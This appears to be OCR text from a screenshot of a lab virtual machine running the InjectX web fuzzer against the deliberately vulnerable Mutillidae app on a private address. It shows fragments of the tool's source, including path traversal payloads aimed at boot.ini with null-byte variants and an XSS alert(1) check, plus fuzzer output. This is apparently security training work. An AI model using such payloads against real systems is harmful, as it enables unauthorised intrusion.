 2333318 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 17:35
root@Fatoba-Oluwapelumi-2333318: ~
File Actions Edit View Help
/usr/bin/injectx.py:23: SyntaxWarning: invalid escape sequence '\ '
  print(OKORANGE + '     / // __ \  / / _ \/ ___/ __/   / ' + RESET)
/usr/bin/injectx.py:25: SyntaxWarning: invalid escape sequence '\_'
  print(OKORANGE + '  /___/_/ /_/_/ /\___/\___/\__/_/|_|  ' + RESET)
/usr/bin/injectx.py:173: SyntaxWarning: invalid escape sequence '\('
  os.system("curl -s '" + xss_url2 + "' | egrep alert\(1\) --color=auto")
/usr/bin/injectx.py:236: SyntaxWarning: invalid escape sequence '\.'
  traversal_exploit = '/..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\\boot.ini'
/usr/bin/injectx.py:260: SyntaxWarning: invalid escape sequence '\.'
  traversal_exploit = '/..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\\boot.ini%00'
/usr/bin/injectx.py:986: SyntaxWarning: invalid escape sequence '\.'
  traversal_exploit = urllib.parse.quote('..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\\boot.ini')
/usr/bin/injectx.py:1012: SyntaxWarning: invalid escape sequence '\.'
  traversal_exploit = urllib.parse.quote('..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\\boot.ini%00')
InjectX
--== Inject-X Fuzzer by @xer0dayz ==--
--== https://sn1persecurity.com ==--
https://metasploit.com
>>> http://192.168.56.102:80//mutillidae//./index.php?do=toggle-hints&page=home.php [200] [24205]
>>> http://192.168.56.102:80//mutillidae//./index.php?do=toggle-hints&page=home.php [200] [24205]
[D] Fuzzing Parameter: do=
[i] Trying Payload: google.com
[i] New URL: http://192.168.56.102:80//mutillidae//./index.php?do=google.com&page=home.php [200] [28698] [-4493]
Right Ctrl
Search
ENG
US
17:35
11/12/2024
8